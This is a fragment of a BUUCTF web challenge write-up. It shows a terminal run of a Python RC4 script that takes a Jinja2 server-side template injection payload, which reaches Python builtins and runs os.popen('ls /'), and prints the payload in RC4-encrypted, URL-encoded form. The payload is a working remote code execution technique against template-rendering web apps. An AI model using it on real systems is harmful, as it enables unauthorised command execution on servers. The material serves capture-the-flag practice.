 PS G:\CTFWriteUp\buuctf\Web\Scripts> python3 .\rc4_crypto.py
请输入明文:
{% for c in [].__class__.__base__.__subclasses__() %}{% if c.__name__=='catch_warnings' %}{{ c.__init__.__globals__['__b
uiltins__'].eval("__import__('os').popen('ls /').read()")}}{% endif %}{% endfor %}
rc4加密后的url编码:.J%19S%C2%A5%15Km%2B%C2%94%C3%96S%C2%85%C2%8F%C2%B8%C2%97%0B%C2%90X5%C2%A4A%C3%9FMD%C2%AE%07%C2%8BS%C
3%9F7%C3%98%12%C3%85r%C3%A9%1B%C3%A4%2A%C3%A7w%C3%9B%C2%9E%C3%B1h%1D%C2%82%25%C3%AD%C3%B4%06%29%7F%C3%B0o%2C%C2%9E9%08%C
3%87%C3%B7u.%C3%BB%C2%95%14%C2%BFv%05%19j%C2%AEL%C3%9A-%C3%A3t%C2%AC%7FX%2C8L%C2%81%C3%91H%C3%BF%C3%B6%C3%A3%C3%9A%C3%B5
%C2%9A%C2%A6%23%06%C2%A7%C2%B8%C2%BB%C2%B9%C3%A6ny%C3%98%C3%8Aj%C2%BB%25X%15%C3%97%C2%84F%24%1As%5E%C2%9B%C3%97%C2%A4%20
j%C2%A5/%17%1C%C3%9Fs%C2%AF6%C3%85%C2%A5%C2%B1.%C3%A8%C2%A2Y%21%C2%A8%C3%A0%10%C2%8Aa%5D%5C%2B%C3%8E%C2%B0%C2%99%C3%A0%C
2%BE%C2%87-%10x%20%5D%C3%9A%0B%C2%882P%C3%A3%C3%9C%1A%3A%3F%C3%A6%C2%B2%20%C2%A2%C3%82%C2%B9%0F%0B%C3%95G%23-%C3%A9%C2%A
2%19%C3%85%C2%B2%C2%8F%22%C3%AE%C2%A3%C2%93l%C3%8A%7B%03%C3%B9%C2%B6%C2%92%C3%97%11%20%C3%9C%C3%AE%C3%AA%02